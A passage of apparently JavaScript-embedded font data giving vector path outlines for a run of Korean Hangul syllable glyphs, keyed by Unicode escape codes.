-13,31,-52,56,-88,67r-19,-35v45,-18,73,-37,76,-90r-68,0r0,-37r68,0r0,-39r58,0r0,39r69,0r0,37r-68,0v1,40,26,68,75,86xm118,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,32r116,0r0,-32r58,0r0,141r-202,0xm262,24r0,-34r-116,0v1,14,-6,34,11,34r105,0"},"\uccab":{"d":"320,-69r-58,0r0,-85r-60,0r0,-37r60,0r0,-88r58,0r0,210xm207,-87v-33,-9,-69,-35,-83,-62v-13,32,-51,57,-86,69r-21,-34v45,-19,74,-42,76,-96r-68,0r0,-37r68,0r0,-40r59,0r0,40r68,0r0,37r-68,0v0,42,25,71,74,89xm228,-76v2,60,50,87,108,100r-18,36v-45,-7,-98,-37,-117,-70v-19,35,-71,62,-120,71r-18,-36v72,-18,108,-49,107,-101r58,0"},"\uccac":{"d":"320,-94r-58,0r0,-62r-60,0r0,-37r60,0r0,-86r58,0r0,185xm208,-90v-34,-11,-68,-34,-84,-62v-15,30,-52,56,-88,67r-19,-35v45,-19,72,-37,76,-90r-68,0r0,-38r68,0r0,-39r58,0r0,39r69,0r0,38r-68,0v1,41,25,69,74,86xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v42,-26,61,-59,60,-110r55,0v-1,41,10,70,36,92v25,-22,37,-51,36,-92r55,0v-2,51,19,84,61,110r-27,31v-26,-12,-52,-36,-62,-63"},"\uccad":{"d":"320,-94r-58,0r0,-64r-60,0r0,-36r60,0r0,-85r58,0r0,185xm207,-98v-34,-9,-68,-34,-83,-60v-12,31,-50,60,-85,70r-22,-35v47,-18,73,-47,76,-88r-68,0r0,-37r68,0r0,-39r58,0r0,39r69,0r0,37r-68,0v3,37,28,63,74,79xm218,-92v55,0,101,30,101,80v0,50,-45,80,-101,80v-56,0,-101,-29,-101,-80v0,-51,46,-80,101,-80xm218,28v24,0,44,-17,44,-40v0,-25,-19,-39,-44,-39v-25,0,-45,14,-45,39v0,23,21,40,45,40"},"\uccb4":{"d":"332,58r-52,0r0,-337r52,0r0,337xm261,54r-50,0r0,-182r-51,0r0,-38r51,0r0,-113r50,0r0,333xm10,-42v45,-40,66,-81,65,-163r-55,0r0,-38r56,0r0,-45r53,0r0,45r56,0r0,38r-55,0v-1,73,19,124,64,161r-30,29v-23,-17,-53,-54,-61,-85v-7,32,-37,71,-63,87"},"\uccb5":{"d":"330,-86r-51,0r0,-193r51,0r0,193xm259,-87r-49,0r0,-68r-47,0r0,-37r47,0r0,-87r49,0r0,192xm168,-88v-23,-9,-52,-35,-61,-58v-9,25,-39,51,-63,63r-25,-30v37,-22,58,-45,59,-97r-51,0r0,-38r52,0r0,-39r52,0r0,39r51,0r0,38r-50,0v0,41,19,71,58,92xm331,-45r-6,103r-52,0r0,-80v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},"\uccc7":{"d":"330,-70r-51,0r0,-209r51,0r0,209xm259,-91r-49,0r0,-63r-47,0r0,-37r47,0r0,-88r49,0r0,188xm190,-116r-22,29v-25,-10,-51,-34,-61,-58v-8,26,-38,54,-63,65r-24,-30v37,-23,57,-46,58,-100r-50,0r0,-37r51,0r0,-40r52,0r0,40r51,0r0,37r-50,0v0,42,20,74,58,94xm235,-76v2,61,48,86,106,100r-17,36v-45,-7,-98,-37,-117,-70v-19,36,-71,62,-120,71r-16,-36v71,-18,106,-48,105,-101r59,0"},"\uccc9":{"d":"330,-96r-51,0r0,-183r51,0r0,183xm259,-101r-49,0r0,-57r-46,0r0,-37r46,0r0,-84r49,0r0,178xm132,-211v3,45,24,66,58,84r-21,30v-28,-11,-49,-29,-62,-55v-9,26,-38,52,-63,64r-24,-30v37,-21,56,-53,58,-93r-50,0r0,-37r51,0r0,-39r52,0r0,39r51,0r0,37r-50,0xm222,-92v56,0,103,29,103,80v0,51,-48,80,-103,80v-55,0,-102,-29,-102,-80v0,-51,47,-80,102,-80xm222,28v25,0,48,-16,48,-40v0,-24,-23,-40,-48,-40v-26,0,-47,16,-47,40v0,23,21,40,47,40"},"\uccd0":{"d":"322,58r-57,0r0,-145r-67,0r0,-37r67,0r0,-29r-67,0r0,-37r67,0r0,-89r57,0r0,337xm12,-45v54,-35,81,-76,79,-161r-70,0r0,-38r70,0r0,-44r58,0r0,44r71,0r0,38r-71,0v-3,76,22,120,81,159r-27,32v-29,-11,-73,-60,-82,-90v-9,35,-50,77,-82,93"},"\uccd4":{"d":"320,-45r-58,0r0,-74r-52,0r0,-35r52,0r0,-14r-52,0r0,-36r52,0r0,-75r58,0r0,234xm151,-211v-2,56,32,90,75,106r-21,34v-33,-9,-68,-39,-82,-67v-12,30,-51,61,-86,71r-21,-35v54,-22,78,-53,76,-109r-68,0r0,-37r69,0r0,-39r57,0r0,39r69,0r0,37r-68,0xm112,52v-48,1,-20,-72,-27,-111r58,0r0,64v0,6,3,9,10,9r179,0r0,38r-220,0"},"\ucce4":{"d":"320,-92r-58,0r0,-39r-52,0r0,-33r52,0r0,-9r-52,0r0,-33r52,0r0,-73r58,0r0,187xm152,-213v2,49,33,80,74,93r-19,34v-32,-11,-70,-38,-83,-66v-13,32,-52,59,-87,71r-20,-35v50,-20,74,-52,75,-97r-67,0r0,-37r68,0r0,-37r58,0r0,37r68,0r0,37r-67,0xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v42,-26,61,-59,60,-109r55,0v-1,40,11,69,36,91v25,-21,37,-51,36,-91r55,0v-1,51,19,83,61,109r-27,31v-26,-12,-52,-36,-62,-63"},"\ucd08":{"d":"212,-209v13,43,61,70,113,80r-14,38v-50,-7,-111,-37,-131,-71v-20,35,-81,63,-131,71r-14,-38v54,-10,99,-36,113,-80r-100,0r0,-38r103,0r0,-39r58,0r0,39r103,0r0,38r-100,0xm345,-8r-330,0r0,-37r136,0r0,-67r58,0r0,67r136,0r0,37"},"\ucd09":{"d":"309,-142v-45,-1,-110,-25,-128,-51v-21,28,-79,49,-130,51r-10,-36v58,-6,92,-22,103,-47r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,46,40,103,47xm345,-83r-330,0r0,-37r136,0r0,-38r58,0r0,38r136,0r0,37xm302,-34r-6,92r-53,0r0,-69v0,-8,-3,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},"\ucd0c":{"d":"310,-134v-47,-1,-109,-25,-128,-51v-20,28,-80,49,-130,51r-10,-37v60,-7,95,-24,105,-51r-93,0r0,-38r98,0r0,-32r58,0r0,32r98,0r0,38r-93,0v10,26,45,43,105,51xm345,-64r-330,0r0,-38r137,0r0,-49r58,0r0,49r135,0r0,38xm85,56v-45,2,-21,-63,-27,-100r58,0r0,53v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ucd10":{"d":"309,-153v-47,-1,-107,-22,-128,-48v-21,28,-79,45,-130,48r-9,-35v55,-6,88,-19,100,-39r-89,0r0,-35r98,0r0,-31r58,0r0,31r98,0r0,35r-89,0v13,19,47,32,101,39xm345,-99r-330,0r0,-35r136,0r0,-34r58,0r0,34r136,0r0,35xm92,62v-46,5,-31,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,12,57,15,87r-179,0v1,8,-3,20,6,20r183,0r0,35r-215,0"},"\ucd18":{"d":"309,-143v-45,-1,-110,-25,-128,-51v-21,28,-79,49,-130,51r-10,-36v57,-6,92,-21,103,-46r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,46,39,103,46xm345,-84r-330,0r0,-37r136,0r0,-38r58,0r0,38r136,0r0,37xm90,62v-52,1,-22,-79,-30,-123r223,0v14,0,20,7,19,21r-4,102r-208,0xm243,25r0,-43v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,50,10,50r115,0"},"\ucd19":{"d":"309,-147v-45,-1,-110,-25,-128,-51v-20,28,-79,49,-129,51r-11,-36v54,-6,88,-19,101,-42r-89,0r0,-37r98,0r0,-31r58,0r0,31r98,0r0,37r-89,0v13,22,47,36,101,42xm345,-87r-330,0r0,-36r136,0r0,-41r58,0r0,41r136,0r0,36xm301,62r-210,0v-54,0,-23,-85,-31,-131r58,0r0,27r125,0r0,-27r58,0r0,131xm243,25r0,-30r-125,0v1,13,-5,30,10,30r115,0"},"\ucd1b":{"d":"309,-141v-45,-1,-110,-26,-128,-53v-21,29,-79,50,-129,53r-10,-37v56,-6,90,-22,102,-47r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,47,40,103,47xm345,-78r-330,0r0,-37r136,0r0,-44r58,0r0,44r136,0r0,37xm43,25v62,-14,104,-28,107,-90r59,0v-1,48,36,72,109,89r-15,36v-45,-7,-103,-32,-122,-62v-18,31,-76,59,-123,63"},"\ucd1d":{"d":"309,-145v-45,-3,-109,-24,-128,-50v-20,29,-79,47,-129,50r-10,-36v56,-7,89,-22,101,-45r-90,0r0,-36r98,0r0,-30r58,0r0,30r98,0r0,36r-90,0v12,23,46,38,102,45xm345,-86r-330,0r0,-36r136,0r0,-39r58,0r0,39r136,0r0,36xm180,-74v59,0,104,21,104,73v0,51,-46,72,-104,72v-58,0,-104,-22,-104,-72v0,-51,45,-73,104,-73xm180,35v25,0,49,-13,49,-36v0,-23,-23,-36,-49,-36v-26,0,-49,13,-49,36v0,23,24,36,49,36"},"\ucd24":{"d":"209,-98v-32,-7,-74,-34,-87,-60v-13,30,-55,56,-91,66r-19,-34v48,-17,74,-45,78,-81r-68,0r0,-37r69,0r0,-39r58,0r0,39r71,0r0,37r-69,0v5,34,31,60,76,76xm150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-66r57,0r0,65"},"\ucd28":{"d":"153,-104v46,-3,94,5,94,-33r0,-142r58,0r0,90r51,0r0,38r-51,0r0,126r-58,0r0,-63v-36,33,-145,17,-230,21r0,-37r79,0r0,-45r57,0r0,45xm214,-134v-32,-4,-77,-26,-90,-47v-13,24,-59,45,-93,50r-15,-35v45,-10,71,-28,76,-52r-66,0r0,-37r68,0r0,-33r58,0r0,33r67,0r0,37r-65,0v6,25,31,42,74,50xm318,57r-224,0v-42,0,-21,-62,-26,-99r58,0r0,52v0,6,3,9,9,9r183,0r0,38"},"\ucd2c":{"d":"154,-129v46,-2,93,5,93,-33r0,-117r58,0r0,69r51,0r0,38r-51,0r0,81r-58,0r0,-24v-36,32,-146,18,-230,21r0,-35r79,0r0,-36r58,0r0,36xm216,-152v-35,-3,-77,-22,-92,-43v-13,23,-58,42,-94,47r-12,-34v41,-8,64,-22,72,-41r-63,0r0,-35r67,0r0,-31r58,0r0,31r67,0r0,35r-62,0v9,19,32,32,71,39xm100,62v-45,5,-29,-48,-32,-86r180,0v0,0,2,-18,-7,-17r-173,0r0,-35r218,0v37,2,12,55,16,85r-176,0v1,8,-3,19,7,18r180,0r0,35r-213,0"},"\ucd5c":{"d":"222,-98v-35,-8,-73,-34,-88,-60v-13,29,-56,56,-92,66r-20,-34v49,-18,75,-46,80,-81r-70,0r0,-37r71,0r0,-39r58,0r0,39r72,0r0,37r-70,0v5,34,31,60,78,76xm162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-66r57,0r0,65"},"\ucd60":{"d":"229,-134v-34,-5,-75,-25,-90,-47v-14,24,-59,45,-94,50r-14,-35v45,-11,71,-28,76,-52r-67,0r0,-37r68,0r0,-33r58,0r0,33r68,0r0,37r-65,0v6,25,31,42,74,50xm168,-104v48,-3,96,6,96,-33r0,-142r58,0r0,254r-58,0r0,-63v-37,34,-153,17,-239,21r0,-37r86,0r0,-45r57,0r0,45xm337,57r-226,0v-44,1,-22,-62,-27,-99r58,0r0,52v0,6,3,9,9,9r186,0r0,38"},"\ucd6f":{"d":"230,-141v-34,-4,-76,-25,-91,-47v-14,24,-57,44,-93,49r-14,-34v44,-10,69,-27,75,-49r-66,0r0,-36r68,0r0,-30r58,0r0,30r68,0r0,36r-65,0v7,23,31,38,73,47xm168,-116v49,-2,96,7,96,-32r0,-131r58,0r0,223r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r86,0r0,-41r57,0r0,40xm226,-63v3,55,52,75,107,87r-16,36v-46,-7,-99,-32,-119,-63v-19,35,-70,56,-120,64r-16,-36v71,-16,106,-42,105,-88r59,0"},"\ucd71":{"d":"168,-122v48,-3,96,6,96,-33r0,-124r58,0r0,198r-58,0r0,-26v-38,32,-154,19,-239,22r0,-37r86,0r0,-37r57,0r0,37xm230,-145v-34,-4,-76,-25,-91,-46v-13,24,-57,43,-93,49r-14,-34v42,-10,67,-25,74,-46r-65,0r0,-36r68,0r0,-30r58,0r0,30r68,0r0,36r-64,0v8,21,32,36,72,44xm216,-74v56,0,101,22,101,73v0,51,-45,72,-101,72v-57,0,-100,-22,-100,-72v0,-51,43,-73,100,-73xm216,34v25,1,45,-13,45,-35v0,-23,-20,-36,-45,-36v-25,0,-44,13,-44,36v0,23,19,34,44,35"},"\ucd78":{"d":"212,-209v13,43,62,69,114,79r-14,37v-48,-7,-112,-37,-132,-70v-20,35,-82,62,-132,70r-14,-38v54,-9,100,-34,113,-78r-100,0r0,-38r104,0r0,-40r58,0r0,40r104,0r0,38r-101,0xm345,-7r-330,0r0,-38r84,0r0,-57r56,0r0,57r50,0r0,-57r56,0r0,57r84,0r0,38"},"\ucd94":{"d":"309,-112v-48,-5,-108,-35,-129,-66v-20,35,-77,58,-128,66r-15,-38v60,-11,96,-33,108,-65r-95,0r0,-37r101,0r0,-39r58,0r0,39r100,0r0,37r-94,0v13,32,49,54,108,66xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},"\ucd95":{"d":"308,-142v-47,-3,-106,-24,-127,-51v-21,29,-77,47,-128,51r-11,-36v57,-7,91,-24,102,-48r-91,0r0,-36r98,0r0,-30r58,0r0,30r97,0r0,36r-90,0v11,24,45,40,102,48xm345,-90r-136,0r0,31v36,4,97,-16,94,26r-6,91r-53,0r0,-68v0,-8,-3,-12,-11,-12r-176,0r0,-37r94,0r0,-31r-136,0r0,-37r330,0r0,37"},"\ucd98":{"d":"312,-138v-47,-3,-107,-25,-128,-51v-22,30,-77,47,-129,51r-11,-38v57,-7,91,-23,103,-47r-91,0r0,-37r98,0r0,-32r58,0r0,32r98,0r0,37r-91,0v12,24,47,40,103,47xm345,-81r-130,0r0,66r-58,0r0,-66r-142,0r0,-37r330,0r0,37xm85,56v-46,2,-21,-66,-27,-104r58,0r0,57v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ucd9c":{"d":"309,-152v-48,-2,-107,-22,-128,-49v-21,27,-63,43,-129,49r-10,-35v55,-7,88,-21,100,-41r-88,0r0,-35r97,0r0,-30r58,0r0,30r97,0r0,35r-88,0v13,21,47,35,100,41xm91,62v-46,5,-29,-50,-32,-88r185,0v0,-8,2,-20,-7,-19r-178,0r0,-34r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,66r-181,0v0,9,-3,21,7,20r183,0r0,35r-216,0"},"\ucda4":{"d":"308,-143v-47,-3,-106,-24,-127,-51v-21,29,-77,47,-128,51r-11,-36v56,-7,90,-23,102,-47r-91,0r0,-36r98,0r0,-30r58,0r0,30r97,0r0,36r-90,0v12,23,46,39,102,47xm89,62v-52,1,-23,-79,-30,-122r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31r75,0v14,0,20,6,19,20r-4,102r-210,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\ucda7":{"d":"308,-144v-47,-3,-106,-24,-127,-51v-20,28,-79,48,-128,51r-11,-36v56,-7,90,-23,102,-46r-90,0r0,-36r97,0r0,-30r58,0r0,30r97,0r0,36r-90,0v12,23,46,39,102,46xm345,-91r-136,0r0,29r-58,0r0,-29r-136,0r0,-37r330,0r0,37xm209,-48v3,49,55,63,109,71r-12,37v-45,-4,-105,-28,-125,-55v-20,30,-76,52,-126,56r-13,-36v73,-12,109,-33,108,-73r59,0"},"\ucda9":{"d":"308,-144v-47,-3,-105,-25,-127,-51v-20,28,-79,48,-128,51r-11,-37v55,-7,89,-22,101,-45r-89,0r0,-36r97,0r0,-30r58,0r0,30r97,0r0,36r-89,0v12,23,46,38,101,45xm76,0v0,-42,32,-64,75,-69r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v43,5,75,27,75,69v0,50,-46,72,-104,71v-58,0,-104,-20,-104,-71xm180,35v26,0,49,-12,49,-35v0,-22,-23,-35,-49,-35v-27,0,-49,12,-49,35v0,22,22,35,49,35"},"\ucdb0":{"d":"322,58r-58,0r0,-64r-67,0r0,-37r67,0r0,-236r58,0r0,337xm221,-118v-34,-8,-73,-30,-89,-55v-14,29,-56,52,-93,60r-18,-35v44,-15,70,-28,79,-70r-68,0r0,-37r69,0r0,-36r58,0r0,36r70,0r0,37r-68,0v6,30,31,51,77,65xm248,-75v-23,9,-56,13,-89,14r0,115r-57,0r0,-115r-89,0r0,-37r135,0v45,0,77,-2,96,-6"},"\ucdc4":{"d":"322,-65r-58,0r0,-7r-63,0r0,-31r63,0r0,-176r58,0r0,214xm239,-190r-11,32v-42,-5,-71,-18,-89,-39v-16,22,-47,36,-93,42r-13,-33v41,-8,66,-21,72,-37r-62,0r0,-34r65,0r0,-29r58,0r0,29r65,0r0,34r-61,0v7,17,30,29,69,35xm23,-144v72,-1,158,4,220,-6r5,26v-19,7,-47,11,-85,13r0,47r-57,0r0,-47r-83,0r0,-33xm289,-54v0,52,21,67,60,87r-23,31v-33,-13,-55,-32,-65,-56v-10,22,-39,47,-63,56v-24,-8,-54,-34,-64,-56v-10,24,-32,43,-65,56r-22,-31v39,-20,59,-36,60,-87v17,2,42,-4,55,2v0,31,12,54,36,71v24,-18,35,-40,35,-73r56,0"},"\ucde8":{"d":"224,-113v-34,-8,-72,-30,-88,-55v-14,29,-56,52,-94,60r-18,-34v48,-16,74,-40,79,-72r-68,0r0,-38r70,0r0,-38r58,0r0,38r70,0r0,38r-68,0v5,30,31,53,77,67xm264,-72v-21,17,-50,23,-99,23r0,103r-58,0r0,-103r-89,0r0,-37r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-154r58,0r0,337r-58,0r0,-130"},"\ucdec":{"d":"229,-140v-36,-4,-72,-23,-89,-45v-16,25,-54,43,-92,48r-14,-34v43,-10,67,-26,73,-49r-63,0r0,-36r66,0r0,-32r58,0r0,32r66,0r0,36r-63,0v7,23,30,38,71,46xm264,-108v-21,17,-51,20,-99,21r0,47r-58,0r0,-46r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-123r58,0r0,257r-58,0r0,-86xm337,58r-223,0v-41,2,-23,-51,-27,-85r58,0v3,17,-9,48,10,48r182,0r0,37"},"\ucdf8":{"d":"228,-148v-35,-3,-74,-24,-89,-45v-14,24,-56,43,-92,48r-14,-34v40,-9,63,-24,71,-43r-62,0r0,-36r67,0r0,-30r58,0r0,30r66,0r0,36r-62,0v8,19,32,33,70,41xm264,-116v-21,18,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,98r-216,0v-52,2,-24,-76,-31,-119r37,0r0,-37r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-116r58,0r0,207r-58,0r0,-44xm264,26v-3,-15,7,-43,-7,-47r-127,0v3,16,-9,46,10,47r124,0"},"\ucdf9":{"d":"228,-151v-35,-4,-74,-22,-89,-44v-14,24,-44,39,-91,47r-15,-35v39,-8,63,-22,71,-40r-61,0r0,-35r66,0r0,-30r58,0r0,30r66,0r0,35r-61,0v9,18,32,31,69,38xm264,-121v-21,17,-50,20,-98,21r0,50r-35,0r0,17r133,0r0,-31r58,0r0,126r-218,0v-54,2,-23,-81,-31,-126r36,0r0,-35r-86,0r0,-36v75,-4,168,7,229,-10v26,-24,6,-91,12,-134r58,0r0,199r-58,0r0,-41xm264,26r0,-23r-133,0v0,11,-3,24,10,23r123,0"},"\ucdfd":{"d":"229,-156v-33,-4,-75,-21,-90,-42v-14,22,-57,41,-91,46r-15,-34v38,-8,62,-20,70,-36r-60,0r0,-36r66,0r0,-30r58,0r0,30r66,0r0,36r-59,0v9,16,31,27,67,34xm264,-127v-23,17,-52,22,-105,21r0,40r-57,0r0,-40r-79,0r0,-35v75,-5,167,6,229,-11v25,-22,6,-85,12,-127r58,0r0,204r-58,0r0,-52xm217,-72v56,0,101,20,101,70v0,50,-45,70,-101,70v-55,0,-100,-21,-100,-70v0,-49,45,-70,100,-70xm217,29v25,0,46,-9,46,-31v0,-22,-21,-31,-46,-31v-25,0,-45,10,-45,31v0,21,20,32,45,31"},"\uce04":{"d":"310,-112v-50,-5,-108,-35,-130,-67v-20,35,-77,59,-129,67r-15,-38v60,-11,97,-33,109,-65r-96,0r0,-37r102,0r0,-39r58,0r0,39r101,0r0,37r-95,0v14,32,50,53,109,65xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38"},"\uce08":{"d":"312,-138v-46,-3,-107,-26,-128,-52v-22,30,-77,49,-129,52r-10,-38v57,-7,91,-23,102,-47r-91,0r0,-38r98,0r0,-31r58,0r0,31r98,0r0,38r-91,0v12,24,46,40,103,47xm345,-82r-81,0r0,65r-55,0r0,-65r-27,0r0,65r-55,0r0,-65r-112,0r0,-38r330,0r0,38xm82,56v-47,2,-20,-67,-27,-105r57,0r0,58v0,6,3,9,10,9r188,0r0,38r-228,0"},"\uce20":{"d":"212,-210v13,45,58,70,112,81r-14,38v-50,-7,-107,-37,-130,-70v-20,34,-78,62,-129,70r-15,-38v54,-10,100,-35,112,-81r-99,0r0,-37r102,0r0,-39r58,0r0,39r102,0r0,37r-99,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\uce21":{"d":"308,-140v-47,-3,-105,-25,-127,-51v-21,28,-78,48,-128,51r-11,-37v58,-7,91,-23,102,-48r-91,0r0,-36r98,0r0,-31r58,0r0,31r97,0r0,36r-91,0v11,24,45,40,103,48xm345,-87r-330,0r0,-36r330,0r0,36xm302,-36r-6,94r-53,0r0,-71v0,-8,-3,-12,-10,-12r-176,0r0,-37r221,0v17,0,25,9,24,26"},"\uce24":{"d":"310,-130v-46,-4,-106,-29,-127,-56v-23,32,-75,51,-129,56r-11,-38v58,-8,92,-25,103,-53r-92,0r0,-38r98,0r0,-32r58,0r0,32r98,0r0,38r-91,0v12,28,46,45,103,53xm345,-70r-330,0r0,-38r330,0r0,38xm308,55r-222,0v-45,1,-21,-64,-27,-102r58,0r0,56v0,6,3,9,9,9r182,0r0,37"},"\uce28":{"d":"309,-151v-46,-2,-107,-23,-128,-49v-22,28,-64,44,-129,49r-10,-35v54,-7,88,-21,100,-41r-88,0r0,-35r97,0r0,-30r58,0r0,30r97,0r0,35r-87,0v13,21,46,35,99,41xm345,-103r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-30,-51,-33,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-35r222,0v37,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,36"},"\uce30":{"d":"308,-141v-47,-3,-105,-25,-127,-51v-21,28,-78,48,-128,51r-11,-37v57,-7,91,-23,102,-47r-91,0r0,-36r98,0r0,-31r58,0r0,31r97,0r0,36r-90,0v11,24,45,39,102,47xm345,-88r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm243,24r0,-43v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,51,10,51r115,0"},"\uce31":{"d":"308,-143v-46,-4,-105,-24,-127,-50v-23,28,-77,47,-128,50r-11,-37v56,-7,90,-21,102,-45r-91,0r0,-37r98,0r0,-30r58,0r0,30r97,0r0,37r-90,0v12,23,46,38,102,45xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-101r58,0r0,28r125,0r0,-28r58,0r0,131r-211,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\uce33":{"d":"308,-139v-47,-4,-106,-25,-127,-52v-21,29,-79,48,-128,52r-11,-37v57,-7,91,-23,102,-48r-90,0r0,-37r97,0r0,-30r58,0r0,30r97,0r0,37r-91,0v11,25,46,41,103,48xm345,-85r-330,0r0,-37r330,0r0,37xm209,-68v3,57,53,77,109,91r-16,36v-43,-6,-103,-35,-120,-63v-17,31,-78,58,-124,64r-15,-36v73,-16,108,-44,107,-92r59,0"},"\uce35":{"d":"308,-142v-47,-3,-105,-25,-127,-51v-20,28,-79,48,-128,51r-11,-37v56,-7,89,-22,101,-45r-89,0r0,-37r97,0r0,-31r58,0r0,31r97,0r0,37r-90,0v12,23,46,38,102,45xm345,-90r-330,0r0,-37r330,0r0,37xm180,-76v59,0,104,22,104,73v0,52,-46,74,-104,74v-59,0,-104,-22,-104,-74v0,-51,45,-73,104,-73xm180,35v26,0,49,-14,49,-38v0,-24,-23,-38,-49,-38v-26,0,-49,14,-49,38v0,24,23,38,49,38"},"\uce58":{"d":"320,58r-58,0r0,-337r58,0r0,337xm156,-205v-2,76,34,119,83,151r-27,32v-30,-12,-76,-57,-85,-88v-10,35,-51,74,-84,92r-28,-32v57,-38,83,-84,81,-155r-72,0r0,-38r73,0r0,-45r58,0r0,45r74,0r0,38r-73,0"},"\uce59":{"d":"320,-87r-58,0r0,-192r58,0r0,192xm217,-93v-34,-9,-73,-34,-87,-61v-13,29,-55,58,-90,68r-21,-35v52,-20,79,-49,80,-89r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v1,37,27,66,78,84xm322,-46r-6,104r-53,0r0,-80v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,8,24,25"},"\uce5c":{"d":"320,-47r-58,0r0,-232r58,0r0,232xm158,-208v0,53,35,80,78,96r-19,34v-34,-9,-73,-36,-87,-64v-14,32,-53,58,-90,69r-21,-35v55,-23,81,-52,80,-100r-71,0r0,-38r71,0r0,-40r59,0r0,40r71,0r0,38r-71,0xm332,52r-220,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r179,0r0,38"},"\uce5f":{"d":"320,-87r-58,0r0,-192r58,0r0,192xm217,-93v-34,-9,-72,-33,-87,-61v-13,29,-55,58,-90,68r-21,-35v52,-20,79,-49,80,-89r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v1,38,28,66,78,84xm118,62v-22,0,-30,-9,-30,-31r0,-103r235,0r0,38r-177,0v4,19,-10,58,10,58r171,0r0,38r-209,0"},"\uce60":{"d":"320,-107r-58,0r0,-172r58,0r0,172xm219,-109v-33,-6,-74,-32,-88,-56v-14,29,-56,54,-93,63r-19,-33v49,-17,76,-43,80,-77r-70,0r0,-37r71,0r0,-38r58,0r0,38r71,0r0,37r-70,0v5,31,30,54,78,69xm119,62v-48,5,-28,-56,-32,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-173,0v1,9,-4,24,7,23r177,0r0,37r-210,0"},"\uce61":{"d":"320,-103r-58,0r0,-176r58,0r0,176xm219,-108v-33,-5,-76,-32,-89,-55v-13,29,-56,54,-93,63r-19,-34v45,-15,75,-31,80,-78r-70,0r0,-36r71,0r0,-39r59,0r0,39r71,0r0,36r-70,0v4,33,30,57,78,71xm322,-62r-6,124r-45,0r0,-104v0,-6,-2,-9,-8,-9r-59,0r0,-36r94,0v17,0,25,8,24,25xm106,62v-47,5,-28,-54,-32,-93r73,0v-1,-8,3,-21,-6,-21r-67,0r0,-36r100,0v39,2,11,60,15,91r-67,0v1,9,-4,24,7,23r75,0r0,36r-98,0"},"\uce68":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm217,-94v-35,-9,-72,-34,-87,-61v-13,30,-54,58,-90,68r-21,-35v51,-19,79,-49,80,-88r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v2,37,28,65,78,83xm118,62v-21,0,-30,-9,-30,-30r0,-105r214,0v14,0,20,7,19,21r-4,114r-199,0xm262,24r0,-52v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,59,10,59r106,0"},"\uce69":{"d":"320,-95r-58,0r0,-184r58,0r0,184xm217,-95v-34,-7,-73,-36,-87,-61v-12,31,-54,57,-90,67r-20,-34v51,-19,77,-48,79,-88r-70,0r0,-37r71,0r0,-39r58,0r0,39r71,0r0,37r-70,0v2,37,28,64,77,82xm320,62r-201,0v-20,0,-31,-10,-31,-30r0,-112r58,0r0,34r116,0r0,-34r58,0r0,142xm262,24r0,-33r-116,0v1,13,-5,33,10,33r106,0"},"\uce6b":{"d":"320,-77r-58,0r0,-202r58,0r0,202xm217,-90v-32,-8,-73,-36,-86,-62v-13,31,-55,58,-90,70r-21,-35v51,-20,78,-50,79,-92r-70,0r0,-38r71,0r0,-40r58,0r0,40r71,0r0,38r-70,0v1,39,27,68,77,86xm228,-79v2,61,50,86,107,102r-18,36v-44,-9,-98,-38,-116,-71v-18,35,-71,64,-119,72r-18,-36v72,-20,107,-49,106,-103r58,0"},"\uce6d":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm218,-102v-34,-7,-73,-32,-87,-58v-13,30,-55,59,-90,69r-21,-34v49,-19,75,-48,79,-85r-70,0r0,-38r71,0r0,-39r58,0r0,39r71,0r0,38r-70,0v4,33,30,58,77,